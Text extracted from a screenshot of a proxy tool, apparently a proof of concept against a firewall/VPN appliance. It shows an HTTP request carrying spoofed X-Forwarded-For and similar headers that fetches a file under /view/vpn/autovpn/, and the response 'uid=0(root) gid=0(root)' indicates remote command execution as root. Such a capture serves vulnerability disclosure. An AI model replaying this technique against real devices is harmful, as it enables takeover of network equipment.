 Go Cancel < | ▾ > | ▾ Target: https://223.99.9.251:1443
Request
Raw Params Headers Hex
GET /view/vpn/autovpn/2.txt HTTP/1.1
Host: 223.99.9.251:1443
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:124.0)
Gecko/20100101 Firefox/124.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Origin: http://113.24.216.50:280
Sec-GPC: 1
Connection: close
Referer: http://113.24.216.50:280/view/fireWall/PreDOSattack/list.php
Cookie: PHPSESSID=ebd507c9bc5a4293c3e5e596f37157bf
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 0000:0000:0000::0000
X-Originating-IP: 0000:0000:0000::0000
X-Remote-IP: 0000:0000:0000::0000
X-Remote-Addr: 0000:0000:0000::0000
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/plain
Accept-Ranges: bytes
ETag: "3409400516"
Last-Modified: Thu, 16 May 2024 08:39:54 GMT
Content-Length: 24
Connection: close
Date: Thu, 16 May 2024 08:40:36 GMT
Server: lighttpd/1.4.45
uid=0(root) gid=0(root)